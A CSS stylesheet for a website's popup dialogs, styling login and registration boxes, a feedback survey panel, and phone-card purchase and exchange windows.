#alert_fast_log_reg .sort_info .tips{
	color: #ABABAB;
    font-size: 12px;
    font-weight: normal;
    line-height: 24px;
	width:440px;
	margin:20px auto 0;}
#alert_fast_log_reg .sort_info .tips b{ color:#FF7F40;}
#alert_fast_log_reg .login_reg{
    padding:0px 0px 20px 0px;
    overflow:hidden;
    width:510px;
    color:#5e5e5e;
}
#alert_fast_log_reg .login_reg .fl{
    line-height:24px;
}
#alert_fast_log_reg .login_reg .l_r_menu{
    border-bottom: 1px solid #ededed;
    margin-bottom:20px;
    clear: both;
    height: 28px;
    position: relative;
    width: 478px;
	padding-left:32px;
}
#alert_fast_log_reg .login_reg .l_r_menu li{
    bottom: 1px;
    _bottom:-2px;
    float: left;
    margin-right: 10px;
    position: relative;
	height:30px; width:120px;
}
#alert_fast_log_reg .login_reg .l_r_menu li a{
	display: block;
	float: left;
	font-size: 12px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	width: 120px;
	border:#fffdf3 solid 1px;
	border-bottom:0 none;
		top: 1px;
	position:absolute;
	left:0;

}
#alert_fast_log_reg .login_reg .l_r_menu .unnormal{float:right; margin-right:15px; padding-top:7px; *width:120px; _width:110px; display:inline;}
#alert_fast_log_reg .login_reg .l_r_menu .unnormal a{ background:none; border:0 none; color:#0099ee; display:inline; height:auto; line-height:normal; width:auto; position:static;}
#alert_fast_log_reg .login_reg .l_r_menu li a:hover{
    text-decoration:none; color:#6DB110;
}
#alert_fast_log_reg .login_reg .l_r_menu .current{
	background: none repeat scroll 0 0 #FFFFFF;
	border:#ededed solid 1px;
	border-bottom:none;
	color: #6db110;
	font-weight: bold;
	height: 28px;
}
#alert_fast_log_reg .login_reg .l_r_p{
    clear:both;
    line-height:40px;
    padding-left:15px;
    background:url("../images/total_alert.gif") no-repeat -218px -229px;
}
#alert_fast_log_reg .login_reg .l_r_login{
    padding-left:32px;
    height:auto;
    overflow:hidden;
	width:478px;
}
#alert_fast_log_reg .login_reg .l_r_login .login,#alert_fast_log_reg .login_reg .l_r_login .reg{
    float:left;
    font-size:12px;
    overflow:hidden;
	width:348px; height:auto;
}
#alert_fast_log_reg .login_reg .l_r_login .login{
    width:280px;
}
#alert_fast_log_reg .login_reg .l_r_login .login font{
    font-size:12px;
}
#alert_fast_log_reg .login_reg .l_r_login .login font span{
    color:#B5B4B4;
}
#alert_fast_log_reg .login_reg .login_name,#alert_fast_log_reg .login_reg .login_pwd,#alert_fast_log_reg .login_reg .l_r_reg input{
    height:24px;
    line-height:24px;
    width:204px;
    border:1px solid #DCDCDC;
    color:#5e5e5e;
    font-size:12px;
    padding-left:3px;
    float:left;
}
#alert_fast_log_reg .login_reg .login_name,#alert_fast_log_reg .login_reg .login_pwd{ margin-bottom:10px;}
#alert_fast_log_reg .login_reg .l_r_reg input{width:147px;}
#alert_fast_log_reg .login_reg .button,#alert_fast_log_reg .login_reg .reg .button{
    display:block;
    height:26px;
    color:#fff;
    font-size:14px;
    font-weight:bold;
    line-height:26px;
    text-align:center;
    width:117px;
    margin:10px 10px 0px 70px;
    float:left;
    padding:0px;
    cursor:pointer;
    border:none;
    background:url("../images/total_alert.gif") no-repeat 0px -688px;
	display:inline;
}
#alert_fast_log_reg .login_reg .reg .button{
    margin-top:0px;
	background-position:0px -719px;
}
#alert_fast_log_reg .login_reg .l_r_login .checkbox {
    float: left;
    margin:3px 3px 0px 70px;
    margin-top:0px \9;
    *margin-top:-4px;
    _margin-top:-2px;
    float:left;
    border:none;
    padding:0px;
}
#alert_fast_log_reg .login_reg .l_r_login .fo_psw{
    display: block;
    float: left;
    font-size: 12px;
    padding-top: 13px;
    text-decoration: underline;
	color:#b5b4b4;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login,#alert_fast_log_reg .login_reg .l_r_reg .union_login{
    float:right;
	margin-right:20px;
    padding:0px 0 5px 0;
	overflow:hidden;
	height:110px;
	width:100px;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login p{
    text-align:center;
    padding-bottom:5px;
	color:#b5b4b4;

}
#alert_fast_log_reg .login_reg .l_r_login .union_login a{
    display: block;
    float: left;
    clear:both;
    height: 22px;
    margin: 2px 10px 0px 10px;
    width: 80px;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login .i_tx{*background-position:-49px -2px;_background-position:-49px 0px;}
#alert_fast_log_reg .login_reg .l_r_login .union_login a:hover{text-decoration:none;}
#alert_fast_log_reg .login_reg .l_r_login .union_login .l_qq {
    background-position: -95px -189px;
    margin-right: 0;
}
#alert_fast_log_reg .login_reg .l_r_login .union_login .l_taobao {
    background-position: 0 -222px;
}
#alert_fast_log_reg .login_reg .l_r_reg{
    height:auto;
    overflow:hidden;
	padding-left:32px;
}
#alert_fast_log_reg .login_reg .l_r_reg .register{ width:348px;float:left; height:auto; overflow:hidden;}
#alert_fast_log_reg .login_reg .l_r_reg .reg div{
    float:left;
    font-size:12px;
	width:214px;
}
#alert_fast_log_reg .login_reg .l_r_reg .reg li{
    overflow:hidden;
    clear:both;
    margin-bottom:10px;
}
.tips_red,.tips_green,.tips_normal{
    background: url("../images/total_alert.gif") no-repeat scroll -208px -480px;
    float: left;
    font-size: 12px;
    line-height: 14px;
    margin-left: 5px;
    padding: 5px 10px 5px 23px;
	width:88px;
}
.tips_normal{
    border:none;
    background:none;
    display:none;
    padding-left:0px;
}
.tips_green{
    border: 1px solid #FFF;
    background-color:#FFF;
    background-position:-208px -451px;
}
#alert_fast_log_reg .login_reg .suc{
    line-height:25px;
    margin-top:50px;
    margin-left:110px;
    _margin-left:55px;
    background:url("../images/total_alert.gif") no-repeat -206px -170px;
    padding-left:27px;
}
#alert_fast_log_reg .login_reg .suc a{
    text-decoration:underline;
}
/*alert_tip_goods*/
#alert_tip_goods .alert_top span{background: url("../images/total_alert.gif") no-repeat scroll 0 -653px transparent;
    display: block;
    height: 23px;
    margin: 7px 0 0 7px;
    width: 68px;}
#alert_tip_goods .sort_info {
    background: none repeat scroll 0 0 #FFFDF3;
    color: #5E5E5E;
    overflow: hidden;
    padding: 10px 13px 35px 20px;
}
#alert_tip_goods .sort_info .sort_tips {
    font-size: 14px;
    text-align: center;
	margin-top:20px;
}
#alert_tip_goods .sort_info .sort_tips .friend_tip {
    background: url("../images/total_alert.gif") no-repeat scroll -197px -658px transparent;
    height: 16px;
    padding: 0 4px;
    width: 16px;
}
#alert_tip_goods .login_reg {
    color: #5E5E5E;
    overflow: hidden;
    width: 480px;
}
#alert_tip_goods .login_reg .l_r_reg {
    height: 80px;
    overflow: hidden;
	padding-top:40px;
}
#alert_tip_goods .login_reg .l_r_reg .loading_img{ float:left; margin-left:175px;}
#alert_tip_goods .login_reg .l_r_reg span{ display:block; float:left; height:48px; line-height:48px; margin-left:15px;}
/*Lead_Search*/
.lead_search{
    color: #000;
    overflow: hidden;
    padding-top: 15px;
    margin:20px;
    _margin-left:10px;
    width: 440px;
    border-top:1px solid #CCCCCC;
}
.lead_search p{
    line-height:30px;
    font-size:14px;
    padding-left:25px;
    background:url("../images/total_alert.gif") no-repeat -208px -507px;
    margin-bottom:5px;
}
.lead_search .green_bg{
    color:#fff;
    background-color:#4C8D44;
    padding:0px 3px;
}
.lead_search a.green_bg:hover{
    background-color:#fff;
    color:#4C8D44;
}
.lead_search .help,.lead_search .collect{
    display:block;
    height:30px;
    color:#FFFFFF;
    font-weight:bold;
    font-size:14px;
    line-height:30px;
    width:149px;
    float:left;
    margin-left:80px;
    _margin-left:40px;
    margin-top:10px;
    text-align:center;
    background:url("../images/total_alert.gif") no-repeat 0px -488px;
}
.lead_search a:hover{
    text-decoration:none;
}
.lead_search .collect{
    width:104px;
    margin-left:30px;
    background-position:0px -527px;
}
.lead_search .collect{
    display:block;
    height:30px;
    color:#FFFFFF;
    font-weight:bold;
    font-size:14px;
    line-height:30px;
    width:149px;
    float:left;
    margin-left:80px;
    _margin-left:40px;
    margin-top:10px;
    text-align:center;
    background:url("../images/total_alert.gif") no-repeat 0px -488px;
}
.lead_search a:hover{
    text-decoration:none;
}
.lead_search .collect{
    width:104px;
    margin-left:30px;
    background-position:0px -527px;
}
/*#alert-shai*/
#alert_shai .alert_content{
    position: relative;
    padding: 10px 0;
}
#alert_shai .alert_content .c_left,#alert_shai .alert_content .c_right{
    background:url("../images/total_alert.gif") no-repeat -105px -544px;
    height:12px;
    width:9px;
    display: block;
    position: absolute;
    left:10px;
    top:40px;
}
#alert_shai .alert_content .c_right{
    background-position: -116px -544px;
    left:460px;
}
#alert_shai .alert_content a.c_left:hover{
    background-position: -128px -544px;
}
#alert_shai .alert_content a.c_right:hover{
    background-position: -140px -544px;
}
#alert_shai .alert_content .shai_goods_box{
    width:430px;
    position: relative;
    height:80px;
    overflow: hidden;
    margin-left: 28px;
}
#alert_shai .alert_content .shai_goods_box ul{
    position: absolute;
    width:2000px;
}
#alert_shai .alert_content .shai_goods_box ul li{
    float: left;
    width: 80px;
    height: 80px;
    margin-right: 6px;
}
#alert_shai .alert_content .shai_goods_box li a{
    width: 80px;
    height: 80px;
}
#alert_shai .alert_content .shai_goods_box li img{
    width: 80px;
    height: 80px;
}
/*alert_zhe_info*/
.alert_content .zhe_info {
    padding:20px 0;
    position: relative;
    overflow: hidden;
}
.alert_content .zhe_info  .z_img{
    float:left;
    height:80px;
    width:80px;
    margin-left: 20px;
    margin-right: 10px;
    _margin-left:10px;
    display:inline-block;
}
.alert_content .zhe_info  .z_img img{
    height:80px;
    width:80px;
}
.alert_content .zhe_info  .z_info{
    width:350px;
    overflow: hidden;
    float: left;
    height: 80px;
}
.alert_content .zhe_info  .z_info p{
    margin-bottom: 10px;
    white-space: nowrap;
}
.alert_content .zhe_info .z_info p .date{padding:1px;margin-right:5px;}
.alert_content .zhe_info .z_info p .datespan{margin-left:5px;}
.alert_content .zhe_info  .z_info p span{
    margin-right: 10px;
}
.alert_content .zhe_info  .z_info p span input{
    border:1px solid #ccc;
    height:22px;
    width:66px;
    line-height: 22px;
    padding: 0 2px;
    vertical-align: -2px;
}
.alert_content .zhe_info  .z_info .alert_but{
    position: absolute;
    right: 20px;
    bottom: 24px;
}
.alert_content .zhe_info  .z_info a.alert_but:hover{
    text-decoration: none;
}
/*new alert_gloabl*/
.alert_bg_new{
    background: none repeat scroll 0 0 rgba(253, 112, 28, 0) !important;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FD701C,endColorstr=#00FD701C);
    overflow: visible;
    padding: 0px;
    z-index: auto \9;
    _z-index: 100009;
}
.alert_bg_new .alert_box{
    border-radius: 5px;
    position: relative;
    z-index: 100010;
}
.alert_bg_new .j_left,.alert_bg_new .j_top{
    background:url("../images/total_alert.gif") no-repeat -143px -527px;
    height: 11px;
    width: 6px;
    margin-left: -5px;
    display: block;
    margin-bottom: -30px;
    position: relative;
    z-index: 100011;
    overflow: hidden;
}
.alert_bg_new .j_top{
    background-position: -128px -527px;
    height: 6px;
    width: 11px;
    margin-left: 12px;
    _margin-left: 6px;
    margin-bottom: -1px;
}
.alert_bg_new .alert_box .alert_top{
    background-color: #F8F8F8;
    font-size: 12px;
    color: #000;
    text-indent: 20px;
}
.alert_bg_new .alert_box .alert_top .alert_close{
    background:url("../images/total_alert.gif") no-repeat -175px -722px;
}
.alert_bg_new .alert_box .alert_top a.alert_close:hover{
    background:url("../images/total_alert.gif") no-repeat -203px -722px;
}
.alert_box .alert_content .alert_but{
    background: url("../images/total_alert.gif") no-repeat scroll 0 0 transparent;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    display: inline;
    font-weight: bold;
    height: 26px;
    width: 63px;
    line-height: 26px;
    text-align: center;
}
/*alert_bind*/
#alert_bind .article{
    float: none;
    height: auto;
    padding: 15px 30px;
    width: auto;
}

#alert_bind .article .qqwb-message {
    background-position: -150px -402px;
}
#alert_bind .ts-msg .warn-message {
    color: red;
}
#alert_bind .footer {
    height: 45px;
    overflow: hidden;
    position: relative;
}
#alert_bind .footer .operate {
    padding-left: 0;
    overflow: hidden;
}
#alert_bind .footer .operate .bind_but, #alert_bind_tip .footer .operate .bind_but {
    margin-right: 12px;
    width: 71px;
    background: url("../images/total_alert.gif") -156px 0px  no-repeat;
    display: block;
    float: left;
    height: 29px;
    line-height: 29px;
    overflow: hidden;
    text-align: center;
    color:#fff;
    font-weight: bold;s
}
#alert_bind .footer .operate .bind_but {
    margin-left: 140px;
    _margin-left:70px;
}
#alert_bind .footer .operate .extra {
    color: #AAAAAA;
    vertical-align: middle;
    line-height: 28px;
}
#alert_bind .footer .operate .extra a {
    color: #0099EE;
    text-decoration: none;
}
/*alert_bind_tip*/
#alert_bind_tip .article {
    float: none;
    height: auto;
    padding: 15px 30px;
    width: auto;
}
#alert_bind_tip .article .error {
    text-align: left;
    font-size: 14px;
}
#alert_bind_tip .footer {
    height: 45px;
    overflow: hidden;
    position: relative;
}
#alert_bind_tip .footer .operate {
    padding-left: 0;
    overflow: hidden;
}
#alert_bind_tip .footer .operate .bind_but {
    margin-left: 200px;
}
.alert_content .nocompatible
{ height:auto; overflow:hidden; margin:40px 20px 50px; _margin-left:0px; _padding-bottom:10px; width:440px;}
.alert_content .nocompatible .tipren{background:url(../images/rentou.png) no-repeat; height:98px; width:90px; display:block; float:left;}
.alert_content .nocompatible span{color:#5e5e5e; font-size:14px; line-height:30px; margin-top:10px; display:block; float:left; width:auto; margin:0 27px; _margin:0 25px;}
.alert_content .nocompatible span a{margin-right:5px; font-size:14px; color:#129800; cursor:pointer;}
.alert_content .nocompatible span a:hover{ text-decoration:underline;}
.alert_content .nocompatible .btnback{height:auto; overflow:hidden; clear:both; margin-left:160px; margin-top:10px; width:100px; float:left;  display:inline;}
.alert_content .nocompatible .btnback a{background:url(../images/reback.png) no-repeat; border:medium none;display:block; width:100px; font-size:14px; color:#fff; text-align:center; font-weight:bold; cursor:pointer; height:26px; line-height:26px;}
.alert_content .nocompatible .btnback a:hover{text-decoration:none;}
.alert_content .nocompatible  .btnall{ clear:both; margin-left:100px; height:auto; overflow:hidden; margin-top:-10px; float:left; display:inline; width:300px;}
.alert_content .nocompatible  .btnall a{
 width:100px; height:26px; display:block; color:#FFF; font-size:14px; font-weight:bold; text-align:center;line-height:26px; margin-right:20px; float:left;}
.alert_content .nocompatible  .btnall .shetype{background:url(../images/fan-icon.png) no-repeat; border:0 none;}
.alert_content .nocompatible  .btnall .reback{background:url(../images/reback.png) no-repeat; border:0 none;}
.alert_content .nocompatible  .btnall a:hover{text-decoration:none; cursor:pointer;}
.survey-box{opacity: .3;
opacity: 1 url(0/);
width: 318px;
height: 0;
position: fixed;
_position: absolute;
right: 0;
bottom: -244px;
overflow: hidden;
border: 1px solid #E8E8E8;
background-color: white;
box-shadow: -2px -2px 15px #CCC;
-webkit-box-shadow: -2px -2px 15px #CCC;
-moz-box-shadow: -2px -2px 15px #ccc;
font-size: 12px;
z-index: 2000;}
.survey_show_w3c
{
height: 205px;
opacity: 1;
right: 0;
bottom: 0;
-webkit-transition-timing-function: ease-out;
-moz-transition-timing-function: ease-out;
-o-transition-timing-function: ease-out;
-webkit-transition-duration: .8s;
-moz-transition-duration: .8s;
-o-transition-duration: .8s;}
.survey_header
{
background:#a3cc65;
width: 318px;
height: 38px;
border-bottom: 1px solid #F0F0F0;
line-height: 38px;
color: #333;
}
.survey_title {
float: left;
text-indent: 20px;
color:#fff;
font-weight:bold;
}

.survey_hide:hover{background-position:2px -86px;}
.survey_main {
padding: 10px 20px 15px;
width: 267px;
}

.survey_radio_good {
background-position: 0 0;
float: left;
}
.survey_radio_bad {
background-position: -90px 0;
float: left;
}
.survey_radio_good_sel{background-position:0 -33px;}
.survey_radio_bad_sel{background-position:-90px -33px;}
.survey_text {
clear: both;
width: 268px;
height: 70px;
border: 1px solid #D1D1D1;
margin-top: 15px;
padding: 5px;
resize: none;
_display: inline;
font-size: 12px;
overflow: auto;
}
.survey_text.default {
color: #C7C7C7;
}
.survey_count {
margin-top: 10px;
float: left;
color: #999;
}
.survey_submit {
font-size: 12px;
background: #FAFAFA;
border: 1px solid #CCC;
cursor: pointer;
width: 50px;
height: 20px;
float: right;
margin-top: 5px;
border-radius: 2px;
}
#cafpa { vertical-align:middle; display:inline-block; width:16px; height:16px; overflow:hidden; text-indent:9999em; background:url(../images/global/afp_close.png) no-repeat 3px 2px }
#cafpa:hover { background-position:-30px 2px }

/*buy_phcard*/
#buy_phcard{   
    left:50px;
    position:absolute;
    top:50px;
	display:none;}
#buy_phcard .alert_top{ width:330px;}
#buy_phcard .alert_box{ border:#E6E6E6 solid 1px;}
#buy_phcard .alert_content{ width:330px;}
#buy_phcard .alert_content .tips{ color:#999; text-align:center; clear:both; font-size:12px; line-height:25px; padding:10px 15px;}
#buy_phcard .alert_content .phone_card{ padding:10px 30px;}
#buy_phcard .alert_content .phone_card ul{ margin:5px 5px 5px; height:auto;}
#buy_phcard .alert_content .phone_card ul li{ width:250px; color:#535353; margin-bottom:0px; margin-top:0px; line-height:30px;}
#buy_phcard .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#buy_phcard .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
#buy_phcard .alert_content .phone_card ul .tips{ color:#999; text-align:center;}
#buy_phcard .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#ff5500; text-align:center;}
#buy_phcard .alert_content .phone_card ul li .radio{ vertical-align:middle; margin-right:3px; cursor:pointer;}
#buy_phcard .alert_content .phone_card ul li .radiolable{ width:auto; display:inline; float:none; cursor:pointer;}
#buy_phcard .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 0px 0px 66px;
}
#buy_phcard .alert_content .band_btns{padding: 0px 50px 25px;}

#buy_phcard .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#buy_phcard .alert_content .band_btn .succeed_btn{ margin-left:60px;}
#buy_phcard .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#buy_phcard .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#buy_phcard .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*card_password*/
#card_password{   
    left:50px;
    position:absolute;
    top:50px;
	display:none;}
#card_password .alert_top{ width:330px;}
#card_password .alert_box{ border:#E6E6E6 solid 1px;}
#card_password .alert_content{ width:330px;}
#card_password .alert_content .tips{ color:#999; text-align:center; clear:both; font-size:12px; line-height:25px; padding:10px 15px;}
#card_password .alert_content .phone_card{ padding:10px 30px;}
#card_password .alert_content .phone_card ul{ margin:5px 5px 5px; height:auto;}
#card_password .alert_content .phone_card ul li{ width:260px; color:#535353; margin-bottom:0px; margin-top:0px; line-height:30px;}
#card_password .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#card_password .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
#card_password .alert_content .phone_card ul .tips{ color:#999; text-align:center;}
#card_password .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#ff5500; text-align:center;}
#card_password .alert_content .phone_card ul li .radio{ vertical-align:middle; margin-right:3px; cursor:pointer;}
#card_password .alert_content .phone_card ul li .radiolable{ width:auto; display:inline; float:none; cursor:pointer;}
#card_password .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 50px 0px;
}
#card_password .alert_content .band_btns{padding: 0px 50px 25px;}

#card_password .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#card_password .alert_content .band_btn .succeed_btn{ margin-left:60px;}
#card_password .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#card_password .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#card_password .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*direct_bg*/
#direct_bg{   
    left:50px;
    position:absolute;
    top:10px;
    display:none;}
#direct_bg .alert_top{ width:400px;*width: auto;}
#direct_bg .alert_box{ border:#E6E6E6 solid 1px;width:400px;}
#direct_bg .alert_content{ width:400px;}
#direct_bg .alert_content .phone_card{ padding:10px 20px;}
#direct_bg .alert_content .phone_card ul{ margin:5px 0px 5px;}
#direct_bg .alert_content .phone_card ul li{ width:305px; color:#535353; margin-bottom:0px; margin-top:0px; height:26px;}
#direct_bg .alert_content .phone_card ul li label{ width:80px; float:left;}
#direct_bg .alert_content .phone_card ul li span{ float:left; width:210px;}
#direct_bg .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#direct_bg .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
/* bugfix 6191 by: fangfang, 2014/01/22 */
#direct_bg .alert_content .phone_card .tips{margin-left: -55px;}
#direct_bg .alert_content .phone_card ul .tips{ color:#ff5500; text-align:center; margin:15px 0 0 0;}
#direct_bg .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#535353; text-align:center;}
#direct_bg .alert_content .phone_card ul .goods_lack{ color:#ff5500;}
#direct_bg .alert_content .phone_card ul .lack_tips{ color:#999;}
#direct_bg .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 0px 25px 72px;
}

#direct_bg .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#direct_bg .alert_content .band_btn .succeed_btn{ margin-left:50px;}
#direct_bg .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#direct_bg .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#direct_bg .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*bugfix 6177 by: fangfang 2014/01/21 */
#direct_bg .alert_content .con-success .detail{margin-left: 0px;width: 400px;position: relative;}
#direct_bg .alert_content .con-success .detail .title{padding: 20px 0px 20px 15px;margin: 0;color: #fc3935;
    font-weight: bold;font-size: 16px;}

#direct_bg .alert_content .con-success .detail .size_padding{padding-left: 86px;padding-right: 80px;margin-bottom: 12px;
    *padding-bottom: 12px;}
#direct_bg .alert_content .con .detail p{height: auto;overflow: hidden;float: left;}
#direct_bg .alert_content .con-success{ border-bottom: none;overflow: hidden;}
/*direct_bg*/
#buy_phcard_lack{   
    left:50px;
    position:absolute;
    top:10px;
	display:none;}
#buy_phcard_lack .alert_top{ width:345px;}
#buy_phcard_lack .alert_box{ border:#E6E6E6 solid 1px;}
#buy_phcard_lack .alert_content{ width:345px;}
#buy_phcard_lack .alert_content .phone_card{ padding:10px 20px;}
#buy_phcard_lack .alert_content .phone_card ul{ margin:5px 0px 5px;}
#buy_phcard_lack .alert_content .phone_card ul li{ width:290px; color:#535353; margin-bottom:0px; margin-top:0px; height:26px;}
#buy_phcard_lack .alert_content .phone_card ul li label{ width:80px; float:left;}
#buy_phcard_lack .alert_content .phone_card ul li span{ float:left; width:210px;}
#buy_phcard_lack .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#buy_phcard_lack .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
#buy_phcard_lack .alert_content .phone_card ul .tips{ color:#ff5500; text-align:center; margin:15px 0 0 0;}
#buy_phcard_lack .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#535353; text-align:center;}
#buy_phcard_lack .alert_content .phone_card ul .goods_lack{ color:#ff5500;}
#buy_phcard_lack .alert_content .phone_card ul .lack_tips{ color:#999;}
#buy_phcard_lack .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 50px 25px;
	width:245px !important;
}

#buy_phcard_lack .alert_content .band_btn .ex_ok {
    color: #FFFFFF; width:131px;
	background-position:0 -537px;
}
#buy_phcard_lack .alert_content .band_btn .succeed_btn{ margin-left:58px; display:inline;}
#buy_phcard_lack .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#buy_phcard_lack .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*exchange_bg*/
#exchange_bg{   
    left:50px;
    position:absolute;
    top:50px;
	display:none;}
#exchange_bg .alert_top{ width:330px;}
#exchange_bg .alert_box{ border:#E6E6E6 solid 1px;}
#exchange_bg .alert_content{ width:330px;}
#exchange_bg .alert_content .tips{color:#999; text-align:center;}
#exchange_bg .alert_content .phone_card{ padding:10px 30px;}
#exchange_bg .alert_content .phone_card ul{ margin:5px 5px 5px;}
#exchange_bg .alert_content .phone_card ul li{ width:260px; color:#535353; margin-bottom:0px; margin-top:0px;}
#exchange_bg .alert_content .phone_card ul li label{ width:100px;}
#exchange_bg .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#exchange_bg .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
#exchange_bg .alert_content .phone_card ul .tips{ color:#999; text-align:center;}
#exchange_bg .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#ff5500; text-align:center;}
#exchange_bg .alert_content .phone_card ul .visited{ text-align:center; margin-top:15px;}
#exchange_bg .alert_content .phone_card ul .visited a{ color:#0289cd; text-decoration:none;}
#exchange_bg .alert_content .phone_card ul .visited a:hover{text-decoration:underline;}
#exchange_bg .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding:0 0 25px 63px;
}
#exchange_bg .alert_content .band_normal{padding:0 0 0px 63px;}

#exchange_bg .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#exchange_bg .alert_content .band_btn .succeed_btn{ margin-left:57px;}
#exchange_bg .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#exchange_bg .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#exchange_bg .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*alert_ceng*/
.alert_ceng {
    background-color: #000000;
    display:none;
    height: 100%;
    left: 0;
    filter:alpha(opacity=0);
    opacity:0.0;
    background-color:#000;
    _filter:alpha(opacity=100);
    _background-color:none;
    _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00000000,endColorstr=#00000000);
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 101;
}
/*success_sign*/
#success_sign .alert_box{ border:#f0f0f0 solid 1px;}
#success_sign .alert_box .alert_top span{ color:#535353;}
#success_sign .alert_content{ padding:25px 35px 35px; width:410px;}
#success_sign .alert_content p{ line-height:30px;}
#success_sign .alert_content .tips_success{ color:#535353; font-size:14px; text-align:center;}
#success_sign .alert_content .predict_time{ color:#ff5500; text-align:center;}
#success_sign .alert_content .tips{ font-size:14px; color:#ccc; margin-top:5px; text-align:center; clear:none; padding-left:0px; display:block; float:none; width:auto;}
#success_sign .alert_content .btns{ position:relative; display:block; margin-top:20px; height:30px; width:360px; overflow:hidden;}
#success_sign .alert_content .smt03{display:block; float:left;}
#success_sign .alert_content .smt03 span{background:url(../images/btn_total.gif) no-repeat 0 -141px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#fff; font-weight:bold;}
#success_sign .alert_content .smt03 em{ background:url(../images/btn_total.gif) no-repeat -184px -141px; display:block; float:left; width:5px; height:28px;}
#success_sign .alert_content .smt03:hover{cursor:pointer;}
#success_sign .alert_content .smt03:hover span{ background-position:0 -175px;}
#success_sign .alert_content .smt03:hover em{ background-position:-184px -175px;}
#success_sign .alert_content .smt04{ display:block; float:left;}
#success_sign .alert_content span{background:url(../images/btn_total.gif) no-repeat 0 -207px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#5c6572; font-weight:bold;}
#success_sign .alert_content em{ background:url(../images/btn_total.gif) no-repeat -184px -207px; display:block; float:left; width:5px; height:28px;}
#success_sign .alert_content .smt04:hover span{ background-position:0 -236px;}
#success_sign .alert_content .smt04:hover em{ background-position:-184px -236px;}
#success_sign .alert_content .btns a{ position:absolute; top:0; left:50%; margin-left:-46px; cursor:pointer;}
#success_sign .alert_content .btns .smt03{ margin-left:100px; display:inline;}
#success_sign .alert_content .btns a:hover{ text-decoration:none;}
/*apply-cancel*/
#apply-cancel .alert_box{ border:#f0f0f0 solid 1px;}
#apply-cancel .alert_box .alert_top{ width:325px;}
#apply-cancel .alert_box .alert_top span{ color:#535353;}
#apply-cancel .alert_content{ padding:25px 35px 35px; width:255px;}
#apply-cancel .alert_content p{ line-height:30px;}
#apply-cancel .alert_content .tips_success{ color:#535353; font-size:14px; text-align:center;}
#apply-cancel .alert_content .predict_time{ color:#ff5500; text-align:center;}
#apply-cancel .alert_content .tips{ font-size:14px; color:#ccc; margin-top:5px; text-align:center; clear:none; padding-left:0px; display:block; float:none; width:auto;}
#apply-cancel .alert_content .btns{ display:block; margin-top:20px; height:30px; width:255px; overflow:hidden;}
#apply-cancel .alert_content .btns a{ margin-left:15px;}
#apply-cancel .alert_content .btns .ml115{ margin-left:95px;width: 60px;height: 30px;}
/*biz-centre-alert*/
#biz-centre-alert .alert_box{ border:1px solid #F0F0F0;}
#biz-centre-alert .alert_box .alert_top span{ color:#535353;}
#biz-centre-alert .alert_box .alert_top{ width:380px;}
#biz-centre-alert .alert_content{ padding:25px 35px 35px; width:310px;}
#biz-centre-alert .alert_content p{ line-height:30px;}
#biz-centre-alert .alert_content .tips_success{ color:#535353; font-size:14px; text-align:center;}
#biz-centre-alert .alert_content .predict_time{ color:#ff5500; text-align:center;}
#biz-centre-alert .alert_content .tips{ font-size:14px; color:#ccc; margin-top:5px; text-align:center; clear:none; padding-left:0px; display:block; float:none; width:auto;}
#biz-centre-alert .alert_content .btns{ display:block; margin-top:20px; height:30px; width:310px; overflow:hidden;}
#biz-centre-alert .alert_content .btns a{ margin-left:30px;}
#biz-centre-alert .alert_content .btns .ml115{ margin-left:105px;}
#biz-centre-alert .alert_content .go-btns{ display:block; margin-top:20px; height:30px; width:310px; overflow:hidden;}
#biz-centre-alert .alert_content .go-btns a{ margin-left:30px;}
